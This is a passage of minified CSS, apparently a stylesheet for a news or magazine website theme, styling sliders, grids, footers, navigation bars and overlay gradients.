.post-content.media:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:none}.ts-grid-item .ts-grid-content .item:last-of-type{-webkit-box-shadow:none;box-shadow:none}.ts-grid-item .ts-grid-content .item:last-of-type .post-content{border-bottom:none}.ts-grid-item.ts-grid-item1 .col-lg-6 .ts-post-thumb img{max-height:230px;width:100%}.ts-grid-item .ts-overlay-style .post-meta-info li.author a:hover{color:#6cba40}.ts-post-style-2 .ts-overlay-style .item{min-height:450px}.grid-style-1 .ts-post-thumb{margin-bottom:15px}.ts-grid-style-2 .post-cat{margin-left:0;margin-bottom:12px}#featured-slider-3 .item{min-height:430px}#featured-slider-3 .owl-dots{position:absolute;right:0;top:auto;z-index:1;bottom:21px;left:0;margin:auto;display:block;text-align:center}#featured-slider-3 .owl-dots .owl-dot span{background:#fff}#featured-slider-3 .owl-dots .owl-dot.active span{background:#fff}.ts-featured-post .item{position:relative;background-position:50% 50%;-webkit-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden}.ts-featured-post .item:before{background:-webkit-gradient(linear,left top,right top,color-stop(55%,rgba(0,0,0,0)),to(rgba(0,0,0,.95)));background:-webkit-linear-gradient(left,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%);background:-o-linear-gradient(left,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%);background:linear-gradient(to right,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%)}.ts-featured-post .overlay-post-content{max-width:520px;right:0;top:46%;bottom:0;margin:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1;text-align:center}.ts-featured-post .overlay-post-content .post-cat-name{margin-bottom:30px;padding-bottom:25px;position:relative;display:block}.ts-featured-post .overlay-post-content .post-cat-name:before{position:absolute;left:0;bottom:0;right:0;width:45px;height:1px;background:#897f7a;margin:auto;content:''}.ts-featured-post .overlay-post-content .post-title{margin-bottom:20px}.post-cat-name{font-size:13px;font-weight:700;text-transform:uppercase;font-family:Roboto,sans-serif;color:#6cba40;margin-bottom:10px;display:inline-block;letter-spacing:.65px}.post-cat-name:hover{color:#6cba40}.post-author-name{font-size:12px;line-height:26px;color:#fff;text-transform:uppercase;font-family:"PT Sans",sans-serif}.post-author-name:hover{color:#6cba40}.post-content-box .ts-post-thumb{margin-bottom:0}.post-content-box .post-content{padding:18px 15px;margin:-20px 20px 0;background:#fff;text-align:center}.featured-content-box .post-content{padding:35px 35px;margin:-40px 40px 0}.post-list-tab .post-tab-list{padding:20px 0 0}.widgets.post-list-tab .nav-tabs li a{line-height:20px;padding-bottom:12px}.widgets.post-list-tab img.sidebar-img{width:86px;height:63px}.ts-title-item .ts-title{margin-left:20px}.ts-title-item .ts-title:before{background:#6cba40;left:-20px}.ts-title-item .ts-title:after{position:absolute;right:0;bottom:10px;width:100%;height:1px;background:#e4e4e4;content:'';z-index:0}.ts-title-item .ts-title span{background:#fff;z-index:1;position:relative;padding:0 20px 0 0}.ts-title-item.bg-gray .ts-title span{background:#f7f7f7}.ts-overlay-item .ts-overlay-style .item .ts-post-thumb{margin-bottom:0}.ts-overlay-item .ts-overlay-style .ts-video-icon:hover{color:#fff}.post-list .post-meta-info li{margin-right:18px}.post-list .post-meta-info li a{color:#232323;font-weight:500}.post-list .post-content-box .post-content{padding:26px 15px;margin:-40px 20px 0}.hot-topics-item .post-list .post-content p{padding-right:20px}.hot-topics-item .widgets.widgets-item.widgets-populer-post{padding:0}.instagramPhoto{padding:0;position:relative}.ts-single-inst{width:100%;overflow:hidden}.ts-single-inst img{width:100%;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.ts-single-inst img:hover{opacity:.7;-webkit-transform:scale(1.06);-ms-transform:scale(1.06);transform:scale(1.06)}.featured-section-item{background:#000032}.ts-grid-features-box{padding:60px 40px 100px;background:#fff}.ts-grid-features-box .post-cat{margin-left:0;margin-bottom:20px}.ts-grid-features-box .post-content .post-title a:hover{color:#007dff}.ts-grid-features-box .post-content p{font-size:15px;margin-bottom:25px;color:#777}.ts-grid-features-box .post-meta-info li.active{color:#007dff}#featured-slider-4 .row{margin:0}#featured-slider-4 .item{min-height:485px}#featured-slider-4 .owl-nav{position:absolute;right:auto;top:auto;left:25px;bottom:50px}#featured-slider-4 .owl-nav .owl-prev:before{display:none}#featured-slider-4 .owl-nav .owl-next i,#featured-slider-4 .owl-nav .owl-prev i{font-size:16px}.overlay-heighlight-blue .item .post-date-info{color:#fff}.overlay-heighlight-blue .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#40c3f6),to(rgba(43,192,245,0)));background-image:-webkit-linear-gradient(bottom,#40c3f6 0,rgba(43,192,245,0) 100%);background-image:-o-linear-gradient(bottom,#40c3f6 0,rgba(43,192,245,0) 100%);background-image:linear-gradient(0deg,#40c3f6 0,rgba(43,192,245,0) 100%);opacity:.6}.overlay-heighlight-green .post-date-info{color:#fff}.overlay-heighlight-green .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#0cd31f),to(rgba(12,211,31,0)));background-image:-webkit-linear-gradient(bottom,#0cd31f 0,rgba(12,211,31,0) 100%);background-image:-o-linear-gradient(bottom,#0cd31f 0,rgba(12,211,31,0) 100%);background-image:linear-gradient(0deg,#0cd31f 0,rgba(12,211,31,0) 100%);opacity:.6}.overlay-heighlight-red .post-date-info{color:#fff}.overlay-heighlight-red .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#f71b30),to(rgba(211,12,35,0)));background-image:-webkit-linear-gradient(bottom,#f71b30 0,rgba(211,12,35,0) 100%);background-image:-o-linear-gradient(bottom,#f71b30 0,rgba(211,12,35,0) 100%);background-image:linear-gradient(0deg,#f71b30 0,rgba(211,12,35,0) 100%);opacity:.6}.overlay-heighlight-blue .post-date-info{color:#fff}.overlay-heighlight-blue .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#40c3f6),to(rgba(43,192,245,0)));background-image:-webkit-linear-gradient(bottom,#40c3f6 0,rgba(43,192,245,0) 100%);background-image:-o-linear-gradient(bottom,#40c3f6 0,rgba(43,192,245,0) 100%);background-image:linear-gradient(0deg,#40c3f6 0,rgba(43,192,245,0) 100%);opacity:.6}.overlay-heighlight-orange .post-date-info{color:#fff}.overlay-heighlight-orange .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#f2520b),to(rgba(43,192,245,0)));background-image:-webkit-linear-gradient(bottom,#f2520b 0,rgba(43,192,245,0) 100%);background-image:-o-linear-gradient(bottom,#f2520b 0,rgba(43,192,245,0) 100%);background-image:linear-gradient(0deg,#f2520b 0,rgba(43,192,245,0) 100%);opacity:.7}.overlay-heighlight-blue-dark .post-date-info{color:#fff}.overlay-heighlight-blue-dark .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#007dff),to(rgba(43,192,245,0)));background-image:-webkit-linear-gradient(bottom,#007dff 0,rgba(43,192,245,0) 100%);background-image:-o-linear-gradient(bottom,#007dff 0,rgba(43,192,245,0) 100%);background-image:linear-gradient(0deg,#007dff 0,rgba(43,192,245,0) 100%);opacity:.7}.overlay-heighlight-blue-dark .post-meta-info li.active{color:#007dff!important}.overlay-heighlight-yellow .post-date-info{color:#fff}.overlay-heighlight-yellow .item:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#b18e15),to(rgba(255,178,45,0)));background-image:-webkit-linear-gradient(bottom,#b18e15 0,rgba(255,178,45,0) 100%);background-image:-o-linear-gradient(bottom,#b18e15 0,rgba(255,178,45,0) 100%);background-image:linear-gradient(0deg,#b18e15 0,rgba(255,178,45,0) 100%);opacity:.8}.overlay-heighlight-yellow .post-meta-info li.active{color:#007dff!important}.ts-heading{margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #e5e5e5}.ts-heading .ts-title{margin-left:20px;margin-bottom:0}.ts-heading .ts-title:before{left:-20px;background:#007dff}.ts-heading .view-all-link:hover{color:#007dff}.ts-heading.white .ts-title{color:#fff}.ts-heading.white .view-all-link{position:relative;color:#fff}.featured-post .item{background-position:50% 50%;-webkit-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden}.featured-post-1 .item{min-height:460px}.featured-post-2 .item{min-height:314px}.vedio-section{padding:30px 0 10px;position:relative}.vedio-section:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';background:rgba(0,0,50,.7)}.post-category-item .item{min-height:330px}.load-more{margin-top:20px}.load-more a{color:#a9a9a9;font-size:14px}.load-more i{display:block;font-size:50px;margin-bottom:5px}.blue-dark-heighlight{background:#005689;color:#fff}.ts-footer-4{background:#1a2130;padding:40px 0}.ts-footer-4 .footer-top{padding:0 0 35px}.ts-footer-4 .border-top{border-color:#313845}.ts-footer-4 .footer-social-list li a{color:#fff}.footer-widget{position:relative}.footer-widget .widget-title{color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;letter-spacing:.9px}.footer-widget .widget-title:before{display:none}.footer-widget ul li{font-size:14px;line-height:32px;color:#a8a9ad}.footer-widget ul li a{color:#a8a9ad}.footer-widget ul li a:hover{color:#005689}.footer-widget p{color:#f0f0f1;font-size:15px}.footer-widget.newsletter-widgets{padding-left:50px;padding-top:20px}.footer-widget.newsletter-widgets h4{font-size:20px;font-weight:500;color:#fff;margin-bottom:40px}.footer-widget.newsletter-widgets .newsletter-widgets-form{position:relative;margin-bottom:30px}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email{width:100%;height:40px;padding:0 100px 0 20px}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::-webkit-input-placeholder{letter-spacing:1.2px;color:#a9a9a9}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email:-ms-input-placeholder{letter-spacing:1.2px;color:#a9a9a9}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::-ms-input-placeholder{letter-spacing:1.2px;color:#a9a9a9}.footer-widget.newsletter-widgets .newsletter-widgets-form .newsletter-email::placeholder{letter-spacing:1.2px;color:#a9a9a9}.footer-widget.newsletter-widgets .newsletter-widgets-form .btn{position:absolute;right:0;top:0;height:40px;padding:10px 37px;background:#ffaf31}.footer-widget.newsletter-widgets .newsletter-widgets-form .btn:hover{background:#232323}.footer-widget.newsletter-widgets .newsletter-widgets-form p{color:#8b9196}.ts-footer-5 .footer-widget.border-right:after{position:absolute;right:-10px;top:0;width:1px;height:150px;bottom:0;margin:auto;content:'';background:#454e56}.ts-footer-5 .footer-widget .footer-logo{padding:20px 0}.ts-footer-5 .footer-widget .footer-social-list li a:hover{color:#ffaf31}.ts-footer-5 .footer-widget .footer-social-list li:first-child a{margin-left:0}.ts-footer-5 .footer-widget p{padding-right:50px}.copyright-section{background:#101727}.copyright-section .footer-menu{margin-bottom:0}.link-img{display:block;width:100%;min-height:100px;background-position:center center;background-size:cover;background-repeat:no-repeat}.img-height-310{min-height:324px}.header-box-right{background:#10181f}.header-box-right .navigation{height:85px;background:#ffaf31;position:relative}.header-box-right .navigation:before{position:absolute;right:-100%;top:0;width:100%;content:'';height:100%;background:#ffaf31}.header-box-right .nav-menu>li>a{height:85px;line-height:45px}.header-box-right .nav-menu>li>a:before{position:absolute;width:5px;height:5px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;background:#fff;content:'';left:0;right:0;margin:auto;bottom:0;opacity:0;visibility:hidden;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.header-box-right .nav-menu>li>a:hover{background:0 0;color:#fff}.header-box-right .nav-menu>li>a:hover:before{opacity:1;visibility:visible;bottom:20px}.header-box-right .nav-menu>li.active>a{background:0 0;color:#fff}.header-box-right .nav-menu>li.active>a:before{opacity:1;visibility:visible;bottom:20px}.header-box-right .nav-menu>li .megamenu-list li a:hover{color:#ffaf31}.header-box-right .nav-menu>li .nav-dropdown li a:hover{color:#ffaf31}.header-box-right .nav-menu>li:first-child a{padding-left:35px}.header-box-right .right-menu li .nav-search{height:85px}.header-box-right .right-menu li .nav-search .nav-search-button{line-height:88px;text-align:right;background:0 0;color:#232323}.top-bar-item .ts-date{color:#fff}.top-bar-item .ts-top-nav li a{color:#fff}.category-post-style1 .post-content .post-cat{margin-left:0;margin-bottom:15px}.category-post-style1 .post-content p{font-size:15px;color:#232323}.breakink-news-section{border-bottom:1px solid #e5e5e5}.breakink-news-section .ts-breaking-news{padding:7px 20px 1px 0}.breakink-news-section .ts-breaking-news .breaking-news-content{width:85%}.breakink-news-section #breaking_slider .owl-nav{top:-7px}.breakink-news-section #breaking_slider .owl-nav .owl-next,.breakink-news-section #breaking_slider .owl-nav .owl-prev{width:34px;margin-left:0;height:38px;font-size:24px;border-left:1px solid #e5e5e5;background:0 0}.breakink-news-section #breaking_slider .owl-nav .owl-next:hover,.breakink-news-section #breaking_slider .owl-nav .owl-prev:hover{color:#ffaf31}.breakink-news-section #breaking_slider .owl-nav .owl-next{border-right:1px solid #e5e5e5}.featured-post-style .item{min-height:498px}.featured-post-style .post-cat{margin-left:0;margin-bottom:19px}.featured-post-style .overlay-post-content .post-title{margin-bottom:15px}.ts-grid-style-3 .ts-overlay-style{margin-bottom:4px}.ts-grid-style-3 .ts-overlay-style .item{min-height:247px}.ts-grid-style-3 .ts-overlay-style .item .post-cat{margin-left:0;margin-bottom:13px}.ts-grid-style-3.p-1{padding-top:0!important}.currency-list-items{padding:18px;position:relative;overflow:hidden;padding-right:80px;display:block}.currency-list-items h4{font-size:14px;font-weight:700;color:#fff;text-transform:uppercase;letter-spacing:.7px}.currency-list-items span{font-size:11px;text-transform:uppercase;line-height:15px;color:#efefef;display:block}.currency-list-items .currency-right-content{position:absolute;right:15px;bottom:0;margin:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.currency-list-items img{position:absolute;right:29px;bottom:-15px;opacity:.8}.currency-list-items.currency-blue-dark-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#242279),to(#6663ae));background-image:-webkit-linear-gradient(left,#242279,#6663ae);background-image:-o-linear-gradient(left,#242279,#6663ae);background-image:linear-gradient(to right,#242279,#6663ae)}.currency-list-items.currency-yellow-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#ff8f00),to(#ffbd00));background-image:-webkit-linear-gradient(left,#ff8f00,#ffbd00);background-image:-o-linear-gradient(left,#ff8f00,#ffbd00);background-image:linear-gradient(to right,#ff8f00,#ffbd00)}.currency-list-items.currency-gray-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#556685),to(#98a2b5));background-image:-webkit-linear-gradient(left,#556685,#98a2b5);background-image:-o-linear-gradient(left,#556685,#98a2b5);background-image:linear-gradient(to right,#556685,#98a2b5)}.currency-list-items.currency-blue-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#0d21b6),to(#2a6cd4));background-image:-webkit-linear-gradient(left,#0d21b6,#2a6cd4);background-image:-o-linear-gradient(left,#0d21b6,#2a6cd4);background-image:linear-gradient(to right,#0d21b6,#2a6cd4)}.currency-list-items.currency-green-heighlight{background-image:-webkit-gradient(linear,left top,right top,from(#63a20a),to(#a2c821));background-image:-webkit-linear-gradient(left,#63a20a,#a2c821);background-image:-o-linear-gradient(left,#63a20a,#a2c821);background-image:linear-gradient(to right,#63a20a,#a2c821)}.bg-dark-item{background:#121524}.bg-dark-item .ts-grid-box{background:0 0}.bg-dark-item .nav-tabs{border-bottom:none;margin-bottom:8px}.bg-dark-item .nav-tabs li a{color:#fff}.bg-dark-item .nav-tabs li a:hover{color:#fff}.bg-dark-item .nav-tabs li a.active{background:0 0}.bg-dark-item .nav-tabs li a.active:before{opacity:0}.bg-dark-item .post-title a{color:#fff}.bg-dark-item .post-tag a{color:#ffaf31}.bg-dark-item .post-tab-list .post-content.media{border-bottom:1px solid #2b2b2b}.bg-dark-item .post-tab-list .post-content.media:last-of-type{border-bottom:none}.navbar-standerd{background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08)}.navbar-standerd .navigation{height:80px}.navbar-standerd .navigation .nav-brand{padding:0}.navbar-standerd .nav-menu>li>a{height:80px;line-height:42px}.navbar-standerd .nav-menu>li>a:hover{background:#fff}.navbar-standerd .nav-menu>li.active>a{color:#d72924;background:#fff}.navbar-standerd .right-menu li a{border-left:none;position:relative;color:#232323;height:80px;line-height:82px}.navbar-standerd .right-menu li a:before{position:absolute;right:0;top:0;width:1px;height:20px;content:'';bottom:0;margin:auto;background:#232323}.navbar-standerd .right-menu li .nav-search .nav-search-button{background:0 0;color:#232323;line-height:84px}.navbar-standerd.nav-item .navigation{height:60px}.navbar-standerd.nav-item .nav-menu>li>a{height:60px;line-height:19px;position:relative}.navbar-standerd.nav-item .nav-menu>li>a:before{position:absolute;left:0;bottom:0;width:100%;height:2px;background:#d72924;content:'';opacity:0;visibility:hidden;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.navbar-standerd.nav-item .nav-menu>li.active>a:before{opacity:1;visibility:visible}.navbar-standerd.nav-item .right-menu li a{height:60px;line-height:61px;color:#888}.navbar-standerd.nav-item .right-menu li a:before{background:#888}.navbar-standerd.nav-item .right-menu li .nav-search .nav-search-button{line-height:62px;color:#888}.navbar-standerd.nav-bar-dark{background:#272727;border-top:none}.navbar-standerd.nav-bar-dark .navigation{background:#272727}.navbar-standerd.nav-bar-dark .navigation .nav-menu>li>a{color:#fff}.navbar-standerd.nav-bar-dark .navigation .nav-menu>li>a:hover{background:#d72924}.navbar-standerd.nav-bar-dark .navigation .nav-menu>li.active>a{background:#d72924}.navbar-standerd.nav-bar-dark .navigation .right-menu li a{color:#fff}.navbar-standerd.nav-bar-dark .navigation .right-menu li a:before{background:#5d5d5d}.navbar-standerd.nav-bar-dark .navigation .right-menu li .nav-search .nav-search-button{color:#fff}.post-style-3 .featured-post.ts-overlay-style .item{min-height:500px}.post-style-3 .post-cat{margin-left:20px}.post-style-3 .post-title.large{margin-bottom:15px;font-weight:500}.height-310{min-height:305px!important}.height-190{height:190px!important}.post-style-4 .ts-overlay-style{margin-bottom:4px}.ts-heading-item .ts-title{margin-left:0}.ts-heading-item .ts-title span{background:#fff;padding-right:10px;position:relative;z-index:1}.ts-heading-item .ts-title:before{display:none}.ts-heading-item .ts-title:after{position:absolute;right:0;top:13px;width:100%;height:1px;background:#616161;content:''}.ts-grid-box.bg-dark-item .ts-heading-item .ts-title span{background:#121212;color:#fff}.ts-grid-box.bg-dark-item .ts-heading-item .ts-title:after{background:#252525}.ts-grid-box.bg-dark-item .post-content{border-color:#252525}.ts-grid-box.bg-dark-item .post-meta-info li.active a{color:#d72924}.ts-grid-item-2 .post-cat{margin-left:0;margin-bottom:16px}.ts-grid-item-2 .ts-post-thumb{margin-bottom:0}.ts-grid-item-2 .item .post-content{padding:18px 0;border-bottom:1px solid #e8e8e8}.ts-grid-item-2 .item:last-of-type .post-content{border-bottom:none}.right-sidebar-1 .widgets.widgets-item .widget-title{margin-left:0}.right-sidebar-1 .widgets.widgets-item .widget-title span{background:#fff;padding-right:10px;position:relative}.right-sidebar-1 .widgets.widgets-item .widget-title:before{left:0;background:#d72924;width:100%;height:1px;bottom:0;margin:auto}.ts-grid-box.widgets.border{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e3e3e3}#featured-slider-5 .item{min-height:500px}#featured-slider-5 .item:hover:after{display:none}#featured-slider-5 .item:before{background:rgba(0,0,0,.3)}#featured-slider-5 .overlay-post-content{z-index:1;top:50%;-webkit-transform:translateY(-31%);-ms-transform:translateY(-31%);transform:translateY(-31%);max-width:570px}#featured-slider-5 .overlay-post-content .post-content{padding:0 40px}#featured-slider-5 .overlay-post-content .post-title.lg{margin-bottom:20px}#featured-slider-5 .post-cat{margin-left:0;margin-bottom:15px}#featured-slider-5 .owl-dots{top:50%;right:30px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#featured-slider-5 .owl-dots .owl-dot{display:block;margin:0;top:0;line-height:16px}#featured-slider-5 .owl-dots .owl-dot span{background:#fff}#featured-slider-5 .owl-dots .owl-dot.active span{margin:0}.error-page{padding:80px 30px}.error-page .error-code h2{font-size:220px;font-weight:500;color:#222;line-height:220px}.error-page .error-message h3{font-size:40px;margin-bottom:16px}.error-page .error-body h4{font-size:22px;font-weight:400;margin-bottom:34px}.error-page .error-body a{background:#d72924}.error-page .error-body a.btn{padding:17px 37px}.error-page .error-body a.btn:hover{background:#c2211c}.top-bar.transparent{position:absolute;left:0;top:0;width:100%;background:0 0;z-index:2}.top-bar.transparent #breaking_slider .owl-nav{top:0;right:-46px}.top-bar.transparent #breaking_slider .owl-nav .owl-next,.top-bar.transparent #breaking_slider .owl-nav .owl-prev{color:#fff;background:#111c20}.top-bar.transparent .ts-breaking-news{background:0 0;padding:8px 20px 8px 0}.top-bar.transparent .ts-breaking-news .breaking-news-content{width:85%}.top-bar.transparent .ts-breaking-news p a{color:#fff}.header-box-transprent{position:absolute;right:0;left:0;width:100%;top:40px;height:auto;z-index:2}.header-box-transprent .ts-main-menu{height:65px;background:rgba(0,0,0,.6)}.header-box-transprent .ts-main-menu .nav-header{width:auto;height:100%}.header-box-transprent .ts-main-menu .nav-header .nav-brand{line-height:64px;padding:0 18px}.header-box-transprent .ts-main-menu .nav-menu>li>a{height:65px;padding:24px 20px;font-weight:500;color:#fff}.header-box-transprent .ts-main-menu .nav-menu>li>a:hover{background:0 0}.header-box-transprent .ts-main-menu .nav-menu>li>a .submenu-indicator:before{content:'\f107'}.header-box-transprent .ts-main-menu .nav-menu>li.active a{background:0 0}.header-box-transprent .ts-main-menu .nav-menu>li:first-child a{padding-left:30px}.header-box-transprent .ts-main-menu .right-menu li a{height:65px;line-height:65px;width:65px;color:#fff;border-left:none;border-right:1px solid #ff3639}.header-box-transprent .ts-main-menu .right-menu li .nav-search{height:65px;width:65px;border-left:1px solid #bb1619}.header-box-transprent .ts-main-menu .right-menu li .nav-search .nav-search-button{line-height:67px;width:100%;background:0 0}.featured-table{width:100%;height:100%;display:table}.featured-table .table-cell{display:table-cell;width:100%;height:100%;vertical-align:middle}.hero-area{padding:0;position:relative}.hero-area:before{position:absolute;left:0;bottom:0;width:100%;height:130px;content:'';background-image:-webkit-gradient(linear,left top,left bottom,from(0),color-stop(0,#fff),to(rgba(255,255,255,0)));background-image:-webkit-linear-gradient(0,#fff 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(0,#fff 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(0,#fff 0,rgba(255,255,255,0) 100%);z-index:1}.featured-slider-item{background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;height:960px}.featured-slider-item::before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';background:rgba(0,0,0,.2)}.hero-content{position:relative;padding:20px;margin-top:-180px}.hero-content .post-cat{margin-bottom:12px;margin-left:0}.hero-content h2{font-size:42px;font-weight:700;color:#fff;margin-bottom:22px}.hero-content p{font-size:18px;line-height:24px;font-family:"PT Sans",sans-serif;color:#fff}.featured-bottom-post{margin-top:-260px;position:relative;z-index:1}.tab-menu-item li a{font-size:15px;font-weight:400;font-family:Roboto,sans-serif;color:#5a5c66;padding:0 15px}.tab-menu-item li a.active{color:#fff}.tab-menu-item li:last-child a{padding-right:0}.ts-tabs-content .tab-pane.fade.active{opacity:1}.video-item{background-repeat:no-repeat;background-size:cover;background-position:center center;height:450px;position:relative;overflow:hidden}.video-item .post-video{position:absolute;top:46%;margin:auto;text-align:center;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);left:0;right:0;z-index:2;margin:auto}.video-item .post-video:before{display:none}.video-item .post-video .ts-play-btn{z-index:1;border:none}.video-tab-list{height:450px;padding:30px 5px 30px 30px;overflow:hidden}.video-tab-list img.sidebar-img{width:100px;height:auto}.video-tab-list .post-tab-list{padding:0}.video-tab-list .post-tab-list li{margin-bottom:15px}.video-tab-list .post-tab-list li .post-title{color:#fff}.video-tab-list .post-tab-list li:last-child{margin-bottom:0}.fade.in{opacity:1}.post-style-item4{padding-bottom:0}.post-style-item4 .ts-post-thumb{margin-bottom:0}.post-style-item4 .item:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(55%,rgba(0,0,0,0)),to(rgba(0,0,0,.75)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(0,0,0,.75) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(0,0,0,.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 55%,rgba(0,0,0,.75) 100%)}#hero-slider .owl-nav{position:relative;right:auto;top:0;left:0;z-index:3}#hero-slider .owl-prev{font-size:20px;text-transform:uppercase;padding:20px}#hero-slider .owl-prev:before{display:none}#hero-slider .owl-next{font-size:20px;text-transform:uppercase;padding:20px;margin-left:80px}#hero-slider .owl-dots{counter-reset:slides-num;margin-top:15px;right:auto;left:0}#hero-slider .owl-dots:after{content:"0" counter(slides-num);display:inline-block;font-size:12px;font-weight:700;vertical-align:middle;padding-left:20px;margin-top:-10px;font-weight:400;color:#fff}#hero-slider .owl-dot{display:inline-block;counter-increment:slides-num;margin-right:5px}#hero-slider .owl-dot span{display:none}#hero-slider .owl-dot.active:before{content:"0" counter(slides-num) " /  ";display:inline-block;vertical-align:middle;font-size:20px;position:absolute;left:0;top:0;color:#d72924}#hero-slider .owl-item.active .hero-content a.post-cat{-webkit-animation-name:animLeft;animation-name:animLeft;-webkit-animation:animLeft 1s ease .1s both;animation:animLeft 1s ease .1s both;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation-delay:.5s;animation-delay:.5s}#hero-slider .owl-item.active .hero-content h2{-webkit-animation-name:animLeft;animation-name:animLeft;-webkit-animation:animLeft 1s ease .1s both;animation:animLeft 1s ease .1s both;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation-delay:.8s;animation-delay:.8s}#hero-slider .owl-item.active .hero-content p{-webkit-animation-name:animLeft;animation-name:animLeft;-webkit-animation:animLeft 1s ease .1s both;animation:animLeft 1s ease .1s both;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation-delay:1.2s;animation-delay:1.2s}@-webkit-keyframes animLeft{from{opacity:0;-webkit-transform:translate3d(40%,0,0);transform:translate3d(40%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slider-dot-item{position:absolute;left:0;width:100%;top:59.6%;right:0;margin:auto;padding-left:90px}.slider-arrow-item{position:absolute;left:0;width:100%;top:55.8%;right:0;margin:auto}.slider-arrow-item .owl-nav .owl-next i,.slider-arrow-item .owl-nav .owl-prev i{font-size:16px;color:#fff}.mCSB_scrollTools .mCSB_draggerRail{width:5px;background-color:#414450}.header-transprent{top:25px}.header-transprent .ts-main-menu{background:0 0}.header-transprent .ts-main-menu .nav-menu>li>a{font-weight:400;font-family:Roboto,sans-serif}.header-transprent .ts-main-menu .nav-menu>li.header-search .header-search-form{position:absolute;left:0;width:100%;background:#fff;display:none}.featured-area:before{display:none}.featured-area .item{background-repeat:no-repeat;background-position:center center;background-size:cover;height:900px}.featured-area .item .hero-content{margin-top:0}.featured-area .item .hero-content h2{font-weight:500;margin-bottom:60px;font-size:48px}.featured-area .item .hero-content .featurd-video-icon{font-size:80px;color:#fff}@media (min-width:1400px){.featured-area .item{height:1050px}}.grid-style-2 .ts-overlay-style .item{min-height:456px}.accordion-post-style .card{background-repeat:no-repeat;background-size:cover;background-position:center center}.accordion-post-style .card:before{content:" ";position:absolute;display:block;width:100%;height:100%;z-index:1;bottom:0;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(55%,rgba(0,0,0,0)),to(rgba(24,106,179,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(24,106,179,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(24,106,179,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 55%,rgba(24,106,179,.7) 100%)}.accordion-post-style .card .space{height:125px;text-align:center;display:block}.accordion-post-style .card .btn{position:relative;z-index:1;padding:8px 20px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;opacity:0;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.accordion-post-style .card .btn:hover{color:#fff}.accordion-post-style .card .card-header{padding:0}.accordion-post-style .card .card-header a{display:block;padding:20px 20px 15px 55px;position:relative;color:#fff;z-index:1}.accordion-post-style .card .card-header a .post-title{color:#fff;margin-bottom:0;font-weight:500}.accordion-post-style .card .card-header a i{position:absolute;left:0;top:0;font-size:35px;left:20px;top:20px}.accordion-post-style .card:hover .btn{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.post-overflow-style .ts-title:after{display:none}.post-overflow-style .ts-post-thumb{overflow:visible;margin-right:-230px;width:auto;z-index:2}.post-overflow-style .post-content-item{background:#f7f7f7;padding:70px 20px 55px 200px;margin-top:-55px;margin-left:30px}.post-overflow-style .post-content-item .post-title{margin-bottom:24px}.post-overflow-style .post-content-item p{margin-bottom:28px}.watching-section{padding:60px 0 50px}.watching-section .post-title a{color:#fff}.watching-section .post-title a:hover{color:#fff}.border-style .post-cat{margin-left:0;top:-12px}.border-style.ts-grid-box.ts-grid-content .post-content{-webkit-box-shadow:none;box-shadow:none;padding-top:25px;border:1px solid #e6e6e6;border-top:none}.border-style.ts-grid-box.ts-grid-content 